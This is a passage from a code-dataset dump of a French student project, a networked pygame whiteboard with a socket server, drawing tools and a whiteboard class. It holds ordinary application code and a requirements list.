self.server.historique[\"auth\"]}\n self.client_socket.send(dict_to_binary(to_send))\n\n # Update last timestamp if there is a new action\n if actions_to_send:\n self.last_timestamp_sent = max([x[\"timestamp\"] for x in actions_to_send])\n except (ConnectionAbortedError, ConnectionResetError) as e:\n # Gère la déconnexion soudaine d'un client\n print(\"Un client s'est déconnecté\")\n\n\nclass Server:\n \"\"\"\n Cette classe définit un serveur.\n Elle a pour paramètres un port et une adresse hôte nécessaire à la création d'une connexion,\n également une connexion socket propre au serveur,\n ainsi qu'une liste des clients à connecter,\n une liste des threads lancés qui est la liste des clients actuellement connectés\n et un dictionnaire historique des opérations faites sur le serveur à échanger avec les différents clients\n \"\"\"\n\n def __init__(self, port, host='', historique=None):\n self._host = host\n self._port = port\n self.__connexion = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n self.__clients = []\n self.__threadlaunched = []\n if historique is None:\n self.historique = {\"message\": \"\", 'actions': [], 'auth': []}\n else:\n self.historique = historique\n\n '''Les méthodes et properties suivantes permettent de gérer les encapsulations'''\n\n @property\n def host(self):\n return self._host\n\n @property\n def port(self):\n return self._port\n\n @property\n def clients(self):\n return self.__clients\n\n def add_client(self, new_client):\n self.__clients.append(new_client)\n\n def remove_client(self, client_removed):\n self.__clients.remove(client_removed)\n\n @property\n def threadlaunched(self):\n return self.__threadlaunched\n\n def add_thread(self, new_thread):\n self.__threadlaunched.append(new_thread)\n\n def remove_thread(self, thread_removed):\n self.__threadlaunched.remove(thread_removed)\n\n def scan_new_client(self):\n \"\"\"Cette méthode permet de récupérer les informations du client entrant\"\"\"\n # Get connexion info from server\n client, infos_connexion = self.__connexion.accept()\n\n # Initialize a new client thread\n new_thread = Client(self)\n\n # Give them an id and send it to server\n client_id = new_thread.client_id\n client.send(dict_to_binary({\"client_id\": client_id}))\n\n to_send = dict_to_binary(self.historique)\n # Get the size of history and send it because it can be too long\n message_size = sys.getsizeof(to_send)\n client.send(dict_to_binary({\"message_size\": message_size}))\n\n # Wait a little for the previous message to not overlap with the next one\n ## !!WARNING!! DEPENDING ON THE COMPUTER THIS SLEEP TIME MAY BE TOO SMALL, IF THE WHITEBOARD CRASHES, PLEASE\n ## INCREASE IT\n time.sleep(0.5)\n client.send(to_send)\n # Get the last timestamp sent to client\n try:\n new_thread.last_timestamp_sent = max([x[\"timestamp\"] for x in self.historique[\"actions\"]])\n except ValueError:\n new_thread.last_timestamp_sent = 0\n new_thread.client_socket = client\n self.add_client(new_thread)\n print(\"Un client s'est connecté. Bienvenue {} !\".format(client_id))\n\n def run(self):\n \"\"\"\n Dans cette méthode, la boucle while permet d'écouter en permanence de nouveaux clients potentiels\n et de gérer les déconnexions de clients et fermetures de thread\"\"\"\n self.__connexion.bind((self.host, self.port))\n\n # Le serveur acceptera maximum 100 clients\n self.__connexion.listen(100)\n print(\"Le serveur est prêt sur le port numéro {}\".format(self.port))\n while True:\n self.scan_new_client()\n for client in self.clients:\n client.start()\n self.remove_client(client)\n self.add_thread(client)\n for thread in self.threadlaunched:\n if thread.is_done():\n thread.join()\n self.remove_thread(thread)\n\n\nif __name__ == '__main__':\n server = Server(5001, '')\n server.run()\n"
},
{
"alpha_fraction": 0.5584179759025574,
"alphanum_fraction": 0.5647486448287964,
"avg_line_length": 36.01624298095703,
"blob_id": "aaa6aa43c8b97aaa86685f74eabffe1fd9f11c5b",
"content_id": "41c5aff1c48b63832220b0d30090ee9f39d51059",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15962,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 431,
"path": "/src/tools.py",
"repo_name": "riadghorra/whiteboard-oop-project",
"src_encoding": "UTF-8",
"text": "\"\"\"\nModule contenant les differents outils de gestion du tableau\n\"\"\"\nimport pygame\nimport pygame.draw\nfrom datetime import datetime\nfrom figures import Point, Line, TextBox, Rectangle, Circle\nimport time\n\n\n# =============================================================================\n# classes de gestion des changements de parametres utilisateur\n# =============================================================================\n\nclass TriggerBox:\n \"\"\"\n Classe mere abstraite qui represente une zone carree de l'ecran sur laquelle on peut cliquer\n top_left (list) : coordonees du pixel en haut a gauche\n size (int) : taille en pixel du cote du carre\n \"\"\"\n\n def __init__(self, top_left, size):\n self.rect = pygame.Rect(top_left, size)\n self.coords = top_left\n\n def is_triggered(self, event):\n \"\"\"\n retourne le booleen : l'utilisateur clique sur la triggerbox\n event (pygame event) : clic de souris d un utilisateur\n \"\"\"\n return self.rect.collidepoint(event.pos)\n\n\nclass Auth(TriggerBox):\n \"\"\"\n Classe d'un bouton qui change l'autorisation de modification\n \"\"\"\n\n def __init__(self, top_left, size):\n TriggerBox.__init__(self, top_left, size)\n self._size = size\n\n def add(self, screen):\n \"\"\"\n Dessine la authbox\n \"\"\"\n pygame.draw.rect(screen, [0, 0, 0], self.rect, 1)\n pygame.draw.circle(screen, [255, 0, 0],\n [int(self.coords[0] + self._size[0] / 2), int(self.coords[1] + self._size[1] / 2)],\n int(min(self._size[0], self._size[1] / 3)))\n font = pygame.font.Font(None, 18)\n legend = {\"text\": font.render(\"auth\", True, [0, 0, 0]), \"coords\": self.coords}\n screen.blit(legend[\"text\"], legend[\"coords\"])\n\n def switch(self, screen, erasing_auth, modification_allowed, name):\n if erasing_auth:\n pygame.draw.circle(screen, [0, 255, 0],\n [int(self.coords[0] + self._size[0] / 2), int(self.coords[1] + self._size[1] / 2)],\n int(min(self._size[0], self._size[1] / 3)))\n print(\"{} a donné son autorisation de modifications\".format(name))\n\n else:\n pygame.draw.circle(screen, [255, 0, 0],\n [int(self.coords[0] + self._size[0] / 2), int(self.coords[1] + self._size[1] / 2)],\n int(min(self._size[0], self._size[1] / 3)))\n print(\"{} a retiré son autorisation de modifications\".format(name))\n return [name, erasing_auth]\n\n\nclass Save(TriggerBox):\n \"\"\"\n Classe d'un bouton qui permet la sauvegarde du whiteboard en format PNG\n \"\"\"\n\n def __init__(self, top_left, size):\n TriggerBox.__init__(self, top_left, size)\n self._size = size\n\n def add(self, screen):\n \"\"\"\n Dessine la savebox\n \"\"\"\n pygame.draw.rect(screen, [0, 0, 0], self.rect, 1)\n font = pygame.font.Font(None, 18)\n legend = {\"text\": font.render(\"save\", True, [0, 0, 0]), \"coords\": self.coords}\n screen.blit(legend[\"text\"], legend[\"coords\"])\n\n def save(self, screen, whiteboard):\n pygame.image.save(screen.subsurface((0, whiteboard.get_config([\"toolbar_y\"]) + 1,\n whiteboard.get_config([\"width\"]),\n whiteboard.get_config([\"length\"]) - whiteboard.get_config(\n [\"toolbar_y\"]) - 1)), \"mygreatdrawing.png\")\n\n\nclass Mode(TriggerBox):\n \"\"\"\n Classe d'un mode de dessin du tableau dans lequel on peut rentrer via la triggerbox dont il herite\n name (string) : nom du mode qui sera inscrit dans sa triggerbox sur l'ecran\n \"\"\"\n\n def __init__(self, name, top_left, size):\n super(Mode, self).__init__(top_left, size)\n self.name = name\n\n def add(self, screen):\n \"\"\"\n Dessine la triggerbox du mode et la rend active sur l'ecran\n \"\"\"\n pygame.draw.rect(screen, [0, 0, 0], self.rect, 1)\n font = pygame.font.Font(None, 18)\n legend = {\"text\": font.render(self.name, True, [0, 0, 0]), \"coords\": self.coords}\n screen.blit(legend[\"text\"], legend[\"coords\"])\n\n\nclass ColorBox(TriggerBox):\n \"\"\"\n Classe d'une triggerbox de choix de couleur sur l'ecran\n color (list) : color of the box\n \"\"\"\n\n def __init__(self, color, top_left, size):\n super(ColorBox, self).__init__(top_left, size)\n self.color = color\n\n def add(self, screen):\n \"\"\"\n Dessine la colorbox\n \"\"\"\n pygame.draw.rect(screen, self.color, self.rect)\n\n\nclass FontSizeBox(TriggerBox):\n \"\"\"\n Classe des triggerbox de choix de l'epaisseur du trait\n font_size (int) : epaisseur du trait en pixel\n \"\"\"\n\n def __init__(self, font_size, top_left, size):\n super(FontSizeBox, self).__init__(top_left, size)\n self.font_size = font_size\n self.center = [top_left[0] + size[0] // 2,\n top_left[1] + size[1] // 2] # pour dessiner un cercle representant l epaisseur de selection\n\n def add(self, screen):\n \"\"\"\n Dessine la fontsizebox\n \"\"\"\n pygame.draw.rect(screen, [0, 0, 0], self.rect, 1)\n pygame.draw.circle(screen, [0, 0, 0], self.center, self.font_size)\n\n\n# =============================================================================\n# classes de gestion des evenements utilisateur\n# =============================================================================\n\nclass EventHandler:\n \"\"\"\n Classe mere des gestionnaires d'evenements utilisateur en fontcion des modes\n whiteboard : classe whiteboard sur laquelle notre handler va gerer les evenements utilisateur\n \"\"\"\n\n def __init__(self, whiteboard):\n self.whiteboard = whiteboard\n\n def handle(self, event):\n \"\"\"\n Ce test commun a tous les modes verifie si l'utilisateur quitte ou change de mode\n \"\"\"\n out = False\n if event.type == pygame.QUIT:\n self.whiteboard.end()\n self.whiteboard.switch_config(\"quit\")\n out = True\n if event.type == pygame.MOUSEBUTTONDOWN:\n coord = event.dict['pos']\n if coord[1] <= self.whiteboard.get_config([\"toolbar_y\"]):\n self.whiteboard.switch_config(event)\n out = True\n return out\n\n\nclass HandlePoint(EventHandler):\n \"\"\"\n Classe du gestionnaire d'evenement en mode point\n \"\"\"\n\n def __init__(self, whiteboard):\n EventHandler.__init__(self, whiteboard)\n\n def handle_all(self, event):\n \"\"\"\n En mode point on s'interesse aux clics gauches de souris et on dessine un point\n \"\"\"\n handled = self.handle(event)\n\n # commun a tous les handler qui verifie si on change de mode ou on quitte\n if handled:\n return\n if event.type == pygame.MOUSEBUTTONDOWN:\n if event.dict[\"button\"] != 1:\n return\n coord = event.dict[\"pos\"]\n to_draw = Point(coord,\n self.whiteboard.get_config([\"active_color\"]),\n self.whiteboard.get_config([\"font_size\"]), self.whiteboard.get_config([\"toolbar_y\"]))\n now = datetime.now()\n timestamp = datetime.timestamp(now)\n self.whiteboard.draw(to_draw, timestamp)\n\n\nclass HandleLine(EventHandler):\n \"\"\"\n Classe du gestionnaire d'evenement en mode ligne\n \"\"\"\n\n def __init__(self, whiteboard):\n EventHandler.__init__(self, whiteboard)\n\n def handle_mouse_motion(self):\n \"\"\"\n Gere les mouvements de souris : l'utilisateur a le clic enfonce le rendu du trait est en direct\n \"\"\"\n if self.whiteboard.is_drawing():\n self.whiteboard.mouse_position = pygame.mouse.get_pos()\n if self.whiteboard.mouse_position[1] <= self.whiteboard.get_config([\"toolbar_y\"]):\n self.whiteboard.pen_up()\n elif self.whiteboard.last_pos is not None:\n to_draw = Line(self.whiteboard.get_config([\"active_color\"]), self.whiteboard.last_pos,\n self.whiteboard.mouse_position,\n self.whiteboard.get_config([\"font_size\"]))\n now = datetime.now()\n timestamp = datetime.timestamp(now)\n self.whiteboard.draw(to_draw, timestamp)\n self.whiteboard.update_last_pos()\n\n def handle_mouse_button_up(self):\n \"\"\"\n Gere la levee du doigt sur le clic : on effectue un pen up\n \"\"\"\n self.whiteboard.mouse_position = (0, 0)\n self.whiteboard.pen_up()\n self.whiteboard.reset_last_pos()\n\n def handle_mouse_button_down(self):\n \"\"\"\n Gere le clic de l'utilisateur : pen down\n \"\"\"\n self.whiteboard.pen_down()\n\n def handle_all(self, event):\n \"\"\"\n Gere tous les evenements avec la methode associe via un arbre de if\n \"\"\"\n handled = self.handle(event)\n if handled:\n return\n elif event.type == pygame.MOUSEMOTION:\n self.handle_mouse_motion()\n elif event.type == pygame.MOUSEBUTTONUP:\n self.handle_mouse_button_up()\n elif event.type == pygame.MOUSEBUTTONDOWN:\n self.handle_mouse_button_down()\n pygame.display.flip()\n\n\nclass HandleText(EventHandler):\n \"\"\"\n Classe du gestionnaire d'evenement en mode textbox\n \"\"\"\n\n def __init__(self, whiteboard):\n EventHandler.__init__(self, whiteboard)\n\n def box_selection(self, event):\n \"\"\"\n Gere les clics utilisateur\n S'il s'agit d'un clic droit, on cree une nouvelle box\n S'il s'agit d'un clic gauche on regarde si cela selectionne une zone d une ancienne box qui deviendra la box\n active\n \"\"\"\n if event.dict[\"button\"] == 3:\n coord = event.dict['pos']\n text_box = TextBox(*coord, self.whiteboard.get_config([\"text_box\", \"textbox_width\"]),\n self.whiteboard.get_config([\"text_box\", \"textbox_length\"]),\n self.whiteboard.get_config([\"text_box\", \"active_color\"]),\n self.whiteboard.get_config([\"text_box\", \"font\"]),\n self.whiteboard.get_config([\"text_box\", \"font_size\"]), \"\",\n self.whiteboard.get_config([\"active_color\"]))\n self.whiteboard.append_text_box(text_box)\n now = datetime.now()\n timestamp = datetime.timestamp(now)\n self.whiteboard.draw(text_box, timestamp)\n self.whiteboard.set_active_box(text_box)\n\n elif event.dict[\"button\"] == 1:\n for box in self.whiteboard.get_text_boxes():\n if box.rect.collidepoint(event.pos):\n self.whiteboard.set_active_box(box, new=False)\n\n def write_in_box(self, event):\n \"\"\"\n Gere les entrees clavier de l'utilisateur\n Si une box est selectionnee cela modifie le texte en consequence\n \"\"\"\n if self.whiteboard.active_box is not None:\n\n # on efface un caractere\n if event.key == pygame.K_BACKSPACE:\n self.whiteboard.active_box.delete_char_from_text(self.whiteboard)\n\n # pour modifier la box il est malheureusement necessaire de re-render tout le tableau\n self.whiteboard.clear_screen()\n self.whiteboard.load_actions(self.whiteboard.get_hist())\n elif event.key == pygame.K_TAB or event.key == pygame.K_RETURN:\n pass\n else:\n self.whiteboard.active_box.add_character_to_text(event.unicode, self.whiteboard)\n\n # on re-render tout aussi ici pour éviter de superposer des écritures\n self.whiteboard.clear_screen()\n self.whiteboard.load_actions(self.whiteboard.get_hist())\n\n if self.whiteboard.active_box is not None:\n # Re-render the text.\n self.whiteboard.active_box.set_txt_surface(self.whiteboard.active_box.render_font(\n self.whiteboard.active_box.get_textbox_text(),\n self.whiteboard.active_box.get_textbox_color()))\n\n def handle_all(self, event):\n \"\"\"\n Gere tous les evenements avec la methode associée via un arbre de if\n \"\"\"\n handled = self.handle(event)\n if handled:\n return\n if event.type == pygame.MOUSEBUTTONDOWN:\n self.box_selection(event)\n if event.type == pygame.KEYDOWN:\n self.write_in_box(event)\n pygame.display.flip()\n\n\nclass HandleRect(EventHandler):\n \"\"\"\n Classe du gestionnaire d'evenement en mode rectangle\n Nous avons decidé de faire un systeme de clic drag pour tracer un rectangle\n \"\"\"\n\n def __init__(self, whiteboard):\n EventHandler.__init__(self, whiteboard)\n self.c1 = None\n\n def handle_mouse_button_up(self, coord):\n \"\"\"\n Recupere la deuxieme coordonee d'un coin du rectangle a tracer quand l'utilisateur arrete de cliquer\n \"\"\"\n if self.c1 is not None:\n coord = list(coord)\n # on ne veut pas depasser sur la toolbar\n coord[1] = max(self.whiteboard.get_config([\"toolbar_y\"]), coord[1])\n to_draw = Rectangle(self.c1, coord, self.whiteboard.get_config([\"active_color\"]))\n now = datetime.now()\n timestamp = datetime.timestamp(now)\n self.whiteboard.draw(to_draw, timestamp)\n self.c1 = None\n\n def handle_mouse_button_down(self, event):\n \"\"\"\n Recupere une coordonee d'un coin du rectangle a tracer quand l'utilisateur démarre un clic\n \"\"\"\n if event.dict[\"button\"] != 1:\n return\n self.c1 = event.dict['pos']\n\n def handle_all(self, event):\n \"\"\"\n Gere tous les evenements avec la methode associe via un arbre de if\n \"\"\"\n handled = self.handle(event)\n if handled:\n return\n elif event.type == pygame.MOUSEBUTTONUP:\n self.handle_mouse_button_up(coord=event.dict['pos'])\n elif event.type == pygame.MOUSEBUTTONDOWN:\n self.handle_mouse_button_down(event)\n pygame.display.flip()\n\n\nclass HandleCircle(EventHandler):\n \"\"\"\n Classe du gestionnaire d'evenement en mode Cercle\n Nous avons decidé de faire un systeme de clic drag la-encore pour tracer un cercle\n \"\"\"\n\n def __init__(self, whiteboard):\n EventHandler.__init__(self, whiteboard)\n self.center = None\n\n def handle_mouse_button_up(self, coord):\n \"\"\"\n Recupere la coordonee d'un point sur le cercle quand l'utilisateur arrete de cliquer\n \"\"\"\n if self.center is not None:\n coord = list(coord)\n to_draw = Circle(self.center, coord, self.whiteboard.get_config([\"active_color\"]),\n self.whiteboard.get_config([\"toolbar_y\"]))\n now = datetime.now()\n timestamp = datetime.timestamp(now)\n self.whiteboard.draw(to_draw, timestamp)\n self.center = None\n\n def handle_mouse_button_down(self, event):\n \"\"\"\n Recupere la coordonnee du centre du cercle quand l'utilisateur demarre un clic\n \"\"\"\n if event.dict[\"button\"] != 1:\n return\n self.center = event.dict['pos']\n\n def handle_all(self, event):\n \"\"\"\n Gere tous les evenements avec la methode associe via un arbre de if\n \"\"\"\n handled = self.handle(event)\n if handled:\n return\n elif event.type == pygame.MOUSEBUTTONUP:\n self.handle_mouse_button_up(coord=event.dict['pos'])\n elif event.type == pygame.MOUSEBUTTONDOWN:\n self.handle_mouse_button_down(event)\n pygame.display.flip()\n"
},
{
"alpha_fraction": 0.8732394576072693,
"alphanum_fraction": 0.8732394576072693,
"avg_line_length": 8,
"blob_id": "ce182a1f3ba0425a0daaecf61fb644c0b2dd80e5",
"content_id": "20e9e212c9976ba7b8d0f94a9b634f5c41889cba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 71,
"license_type": "no_license",
"max_line_length": 11,
"num_lines": 8,
"path": "/requirements.txt",
"repo_name": "riadghorra/whiteboard-oop-project",
"src_encoding": "UTF-8",
"text": "sockets\nos-sys\npython-time\njsonlib\npygame\ndatetime\nfunctools\npyoperator"
},
{
"alpha_fraction": 0.5400703549385071,
"alphanum_fraction": 0.5422568917274475,
"avg_line_length": 39.850486755371094,
"blob_id": "84a2e1eae878c3a8e2017a1caa936481a1649c1b",
"content_id": "c06c4f1ef0818ed8dd6689f9b19834bb82df5b71",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 21052,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 515,
"path": "/src/white_board.py",
"repo_name": "riadghorra/whiteboard-oop-project",
"src_encoding": "UTF-8",
"text": "import pygame\nimport pygame.draw\nimport json\nimport sys\nfrom functools import reduce\nimport operator\nfrom figures import TextBox, draw_line, draw_point, draw_textbox, draw_rect, draw_circle\nfrom tools import Mode, ColorBox, Auth, Save, FontSizeBox, HandlePoint, HandleLine, HandleText, HandleRect, HandleCircle\nimport copy\n\n'''\nOuverture de la configuration initiale\n'''\n\n\ndef dict_to_binary(the_dict):\n str = json.dumps(the_dict)\n return bytes(str, 'utf-8')\n\n\ndef binary_to_dict(binary):\n try:\n jsn = ''.join(binary.decode(\"utf-8\"))\n d = json.loads(jsn)\n except (TypeError, json.decoder.JSONDecodeError) as e:\n if e == TypeError:\n print(\"Le message reçu n'est pas du format attendu\")\n else:\n print('Un paquet a été perdu')\n return {\"actions\": [], \"message\": [], \"auth\": []}\n return d\n\n\nclass WhiteBoard:\n def __init__(self, client_name, start_config, start_hist=None):\n \"\"\"\n Whiteboard initialization : we build the GUI using the config file and the potential history of actions made by\n other users. Returns a Whiteboard window ready to use.\n\n :param client_name: Name of the client who just opened a new whiteboard window (str)\n :param start_config: Whiteboard configuration stored in config.json and loaded as a dict (dict)\n :param start_hist: History of actions by other users (dict)\n \"\"\"\n pygame.init()\n\n if not isinstance(client_name, str):\n raise TypeError(\"Client name must be a string\")\n if not isinstance(start_config, dict):\n raise TypeError(\"Starting configuration file must be a dictionary\")\n if start_hist is None:\n start_hist = {\"actions\": [], \"message\": [], \"auth\": []}\n elif not isinstance(start_hist, dict):\n raise TypeError(\"Starting history file must be a dictionary\")\n\n self._done = False\n self._config = start_config\n self._name = client_name\n self._hist = start_hist\n self.__screen = pygame.display.set_mode([self._config[\"width\"], self._config[\"length\"]])\n self.__screen.fill(self._config[\"board_background_color\"])\n self.__handler = {\"line\": HandleLine(self),\n \"point\": HandlePoint(self),\n \"text\": HandleText(self),\n \"rect\": HandleRect(self),\n \"circle\": HandleCircle(self)}\n\n pygame.draw.line(self.__screen, self._config[\"active_color\"], [0, self._config[\"toolbar_y\"]],\n [self._config[\"width\"], self._config[\"toolbar_y\"]], 1)\n\n # We create a global variable to keep track of the position of the last mode box we create in order to make\n # sure that there is no overlapping between left and right boxes on the toolbar on the toolbar\n\n \"\"\"\n Tracé de la box auth, qui permet de donner l'autorisation de modification des textbox\n \"\"\"\n\n last_left_position = 0\n last_right_position = self._config[\"width\"] - self._config[\"mode_box_size\"][0]\n self._erasing_auth = False\n\n try:\n assert last_left_position < last_right_position + 1, \"Too many tools to fit in the Whiteboard \" \\\n \"toolbar, please increase width in config.json\"\n self.__auth_box = Auth((last_left_position, 0), tuple(self._config[\"auth_box_size\"]))\n last_left_position += self._config[\"mode_box_size\"][0]\n self.__auth_box.add(self.__screen)\n except AssertionError as e:\n print(e)\n pygame.quit()\n sys.exit()\n\n \"\"\"\n Tracé de la boite save qui permet d'enregistrer l'image\n \"\"\"\n\n try:\n assert last_left_position < last_right_position + 1, \"Too many tools to fit in the Whiteboard \" \\\n \"toolbar, please increase width in config.json\"\n self.__save_box = Save((last_left_position, 0), tuple(self._config[\"auth_box_size\"]))\n last_left_position += self._config[\"mode_box_size\"][0]\n self.__save_box.add(self.__screen)\n except AssertionError as e:\n print(e)\n pygame.quit()\n sys.exit()\n\n self.__modes = [Mode(\"point\", (2 * self._config[\"mode_box_size\"][0], 0), tuple(self._config[\"mode_box_size\"])),\n Mode(\"line\", (3 * self._config[\"mode_box_size\"][0], 0), tuple(self._config[\"mode_box_size\"])),\n Mode(\"text\", (4 * self._config[\"mode_box_size\"][0], 0), tuple(self._config[\"mode_box_size\"])),\n Mode(\"rect\", (5 * self._config[\"mode_box_size\"][0], 0), tuple(self._config[\"mode_box_size\"])),\n Mode(\"circle\", (6 * self._config[\"mode_box_size\"][0], 0), tuple(self._config[\"mode_box_size\"]))\n ]\n # If right and left boxes overlap, raise an error and close pygame\n try:\n for mod in self.__modes:\n assert last_left_position < last_right_position + 1, \"Too many tools to fit in the Whiteboard \" \\\n \"toolbar, please increase width in config.json\"\n mod.add(self.__screen)\n last_left_position += self._config[\"mode_box_size\"][0]\n except AssertionError as e:\n print(e)\n pygame.quit()\n sys.exit()\n\n \"\"\"\n Choix des couleurs\n \"\"\"\n self.__colors = []\n try:\n for key, value in self._config[\"color_palette\"].items():\n assert last_left_position < last_right_position + 1, \"Too many tools to fit in the Whiteboard \" \\\n \"toolbar, please increase width in config.json\"\n color_box = ColorBox(value, (last_right_position, 0), tuple(self._config[\"mode_box_size\"]))\n last_right_position -= self._config[\"mode_box_size\"][0]\n self.__colors.append(color_box)\n color_box.add(self.__screen)\n except AssertionError as e:\n print(e)\n pygame.quit()\n sys.exit()\n\n \"\"\"\n Choix des épaisseurs\n \"\"\"\n self.__font_sizes = []\n try:\n for size in self._config[\"pen_sizes\"]:\n assert last_left_position < last_right_position + 1, \"Too many tools to fit in the Whiteboard \" \\\n \"toolbar, please increase width in config.json\"\n font_size_box = FontSizeBox(size, (last_right_position, 0), tuple(self._config[\"mode_box_size\"]))\n last_right_position -= self._config[\"mode_box_size\"][0]\n self.__font_sizes.append(font_size_box)\n font_size_box.add(self.__screen)\n except AssertionError as e:\n print(e)\n pygame.quit()\n sys.exit()\n\n \"\"\"\n initialisation des variables de dessin\n \"\"\"\n pygame.display.flip()\n self._draw = False\n self._last_pos = None\n self._mouse_position = (0, 0)\n\n \"\"\"\n Initialisation des paramètres des text boxes\n \"\"\"\n self._text_boxes = [] # Cette liste contiendra les objets de type Textbox\n\n self.active_box = None\n\n self.load_actions(self._hist)\n self.__modification_allowed = copy.deepcopy(self._hist[\"auth\"])\n\n # if some client names are in this list, you will have the authorisation to edit their textboxes\n\n for action in self._hist[\"actions\"]:\n if action[\"type\"] == \"Text_box\":\n self.append_text_box(TextBox(**action[\"params\"]))\n\n \"\"\"\n Encapsulation\n \"\"\"\n\n def is_done(self):\n return self._done\n\n def end(self):\n self._done = True\n\n def get_config(self, maplist):\n \"\"\"\n Getter of config file. Uses a list of keys to traverse the config dict\n :param maplist: list of keys from parent to child to get the wanted value (list)\n :return: value of a key in the config file (object)\n \"\"\"\n if not type(maplist) == list:\n maplist = list(maplist)\n try:\n return reduce(operator.getitem, maplist, self._config)\n except (KeyError, TypeError):\n return None\n\n def set_config(self, maplist, value):\n \"\"\"\n Setter of config file. Uses the getter and assigns value to a key\n :param maplist: list of keys from parent to child to get the wanted value (list)\n :param value: value to set (object)\n :return: None if failed\n \"\"\"\n if not type(maplist) == list:\n maplist = list(maplist)\n try:\n self.get_config(maplist[:-1])[maplist[-1]] = value\n except (KeyError, TypeError):\n return None\n\n def get_hist(self, key=None):\n if key is None:\n return self._hist\n else:\n return self._hist[key]\n\n def add_to_hist(self, value):\n self._hist[\"actions\"].append(value)\n\n @property\n def screen(self):\n return self.__screen\n\n def clear_screen(self):\n \"\"\"\n Clear the screen by coloring it to background color. Does not color the toolbar\n :return:\n \"\"\"\n self.__screen.fill(self.get_config([\"board_background_color\"]), (0, self.get_config([\"toolbar_y\"]) + 1,\n self.get_config([\"width\"]),\n self.get_config([\"length\"]) - self.get_config(\n [\"toolbar_y\"]) + 1))\n\n def is_drawing(self):\n return self._draw\n\n def pen_up(self):\n self._draw = False\n\n def pen_down(self):\n self._draw = True\n\n @property\n def name(self):\n return self._name\n\n @property\n def modification_allowed(self):\n return self.__modification_allowed\n\n @property\n def last_pos(self):\n return self._last_pos\n\n def reset_last_pos(self):\n self._last_pos = None\n\n def update_last_pos(self):\n self._last_pos = self._mouse_position\n\n def __get_mouse_position(self):\n return self._mouse_position\n\n def __set_mouse_position(self, value):\n self._mouse_position = value\n\n mouse_position = property(__get_mouse_position, __set_mouse_position)\n\n def get_text_boxes(self):\n return self._text_boxes\n\n def append_text_box(self, textbox):\n self._text_boxes.append(textbox)\n\n def del_text_box(self, textbox):\n self._text_boxes.remove(textbox)\n\n def draw(self, obj, timestamp):\n \"\"\"\n Method to draw figures defined in figures.py. Also adds drawn objects to history.\n\n :param obj: class of figure to draw\n :param timestamp: timestamp at which the drawing happens\n :return: None\n \"\"\"\n\n # Draw object on screen\n obj.draw(self.__screen)\n\n # Create dict containing object parameters and right timestamp to add to history\n hist_obj = {\"type\": obj.type, \"timestamp\": timestamp, \"params\": obj.fetch_params(), \"client\": self._name}\n\n # Special case if it's a Text_box object, we need to get the correct box id\n if hist_obj[\"type\"] == \"Text_box\":\n hist_obj[\"id\"] = obj.id_counter\n hist_obj[\"owner\"] = self._name\n self.add_to_hist(hist_obj)\n\n def switch_config(self, event):\n \"\"\"\n Switch between different modes\n\n :param event: Action by the user : a mouse click on either modes, colors or font sizes\n :return: None\n \"\"\"\n if event == \"quit\":\n self.set_config([\"mode\"], \"quit\")\n\n # We go through each mode, color and font size to see if that mode should be triggered by the event\n else:\n for mod in self.__modes:\n if mod.is_triggered(event):\n self.set_config([\"mode\"], mod.name)\n for col in self.__colors:\n if col.is_triggered(event):\n self.set_config([\"text_box\", \"text_color\"], col.color)\n self.set_config([\"active_color\"], col.color)\n for font_size_ in self.__font_sizes:\n if font_size_.is_triggered(event):\n self.set_config([\"font_size\"], font_size_.font_size)\n if self.__auth_box.is_triggered(event):\n self._erasing_auth = not self._erasing_auth\n self.__auth_box.switch(self.__screen, self._erasing_auth, self.__modification_allowed, self._name)\n self._hist[\"auth\"] = [self._name, self._erasing_auth]\n if self.__save_box.is_triggered(event):\n self.__save_box.save(self.__screen, self)\n print(\"Le dessin a été sauvegardé dans le dossier\")\n\n def set_active_box(self, box, new=True):\n \"\"\"\n A method specific to text boxes : select an existing box or one that has just been created to edit. This box is\n thus said to be \"active\"\n\n :param box: instance of the TextBox class\n :param new: boolean to specify if the box was just created or already existed\n :return:\n \"\"\"\n\n # If the selected box is already the active one, do nothing\n if box == self.active_box:\n return\n\n # If there is a box that is active we must turn it into \"inactive\"\n if self.active_box is not None:\n\n # Change its color to the \"inactive color\"\n self.active_box.set_textbox_color(self.get_config([\"text_box\", \"inactive_color\"]))\n # Select the id of previous active box\n id_counter = self.active_box.id_counter\n # Find the previous active box and change its color in history\n for action in [x for x in self.get_hist('actions') if x['type'] == 'Text_box']:\n if action['id'] == id_counter:\n action[\"params\"][\"text\"] = self.active_box.get_textbox_text()\n action['params'][\"box_color\"] = self.get_config([\"text_box\", \"inactive_color\"])\n # Render it\n self.active_box.draw(self.__screen)\n\n # If selected box already exists on the whiteboard we must turn it into \"active\"\n if not new:\n id_counter = box.id_counter\n for action in [x for x in self.get_hist('actions') if x['type'] == 'Text_box']:\n if action['id'] == id_counter:\n action['params'][\"box_color\"] = self.get_config([\"text_box\", \"active_color\"])\n\n # Draw the newly activated box\n self.active_box = box\n self.active_box.draw(self.__screen)\n pygame.display.flip()\n\n def draw_action(self, action):\n \"\"\"\n Draw the result of an action by the user on the whiteboard\n\n :param action: usually a mouse action by the user\n :return:\n \"\"\"\n if action[\"type\"] == \"Point\":\n draw_point(action[\"params\"], self.__screen)\n if action[\"type\"] == \"Line\":\n draw_line(action[\"params\"], self.__screen)\n if action[\"type\"] == \"Text_box\":\n draw_textbox(action[\"params\"], self.__screen)\n if action[\"type\"] == \"rect\":\n draw_rect(action[\"params\"], self.__screen)\n if action[\"type\"] == \"circle\":\n draw_circle(action[\"params\"], self.__screen)\n\n def load_actions(self, hist):\n \"\"\"\n Load actions from history\n\n :param hist: list of dict representing the history of actions in the whiteboard session\n :return:\n \"\"\"\n\n # Sort actions chronologically\n sred = sorted(hist[\"actions\"],\n key=lambda value: value[\"timestamp\"])\n\n # Go through each action and draw it\n for action in sred:\n self.draw_action(action)\n pygame.display.flip()\n\n def start(self, connexion_avec_serveur):\n \"\"\"\n Start and run a whiteboard window\n\n :param connexion_avec_serveur: socket to connect with server (socket.socket)\n :return:\n \"\"\"\n\n # Initialize timestamp\n last_timestamp_sent = 0\n\n while not self.is_done():\n\n # Browse all events done by user\n for event in pygame.event.get():\n # If user closes the window, quit the whiteboard\n if 